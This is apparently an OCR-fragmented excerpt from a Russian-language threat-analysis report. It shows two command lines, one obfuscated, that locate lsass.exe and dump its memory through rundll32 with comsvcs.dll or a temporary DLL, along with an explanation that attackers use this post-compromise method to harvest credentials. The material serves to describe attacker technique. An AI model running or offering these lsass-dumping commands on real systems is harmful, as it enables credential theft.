
1
Через rundll32.exe:
1
C
:
\
Windows
\
system32
\
cmd
.
exe
/
Q
/
c
CMD
.
exe
/
Q
/
c
fo
r
/
f
"tokens=1,2 delims= "
^
%
A
in
(
'"tasklist /fi 
"Imagename eq lsass.exe" | find "lsass""'
)
do
rund
ll32
.
exe
C
:
\
windows
\
System32
\
comsvcs
.
dll
,
#+0000^2
4 ^%B \Windows\Temp\vdpk2Y.sav full
Команда находит процесс lsass.exe, хранящий в памяти
учетные данные, извлекает его PID и вызывает внутреннюю
функцию comsvcs.dll, чтобы создать и сохранить дамп
памяти этого процесса. Этот метод широко используется на
этапе после компрометации, например, Mimikatz и другими
программами, задействующими уже присутствующие в
системе легитимные инструменты.
2
Путем загрузки временного DLL‑файла (BDjnNmiX.dll):
1
C
:
\
Windows
\
system32
\
cmd
.
exe
/
Q
/
c
cMd
.
exE
/
Q
/
c
fo
r
/
f
"tokens=1,2 delims= "
^
%
A
in
(
'"tAsKLISt /fi 
"Imagename eq lSAss.ex*" | find "lsass""'
)
do
rund
ll32
.
exe
C
:
\
Windows
\
Temp
\
BDjnNmiX
.
dll
#+0000^24 ^%
B \Windows\Temp\sFp3bL291.tar.log full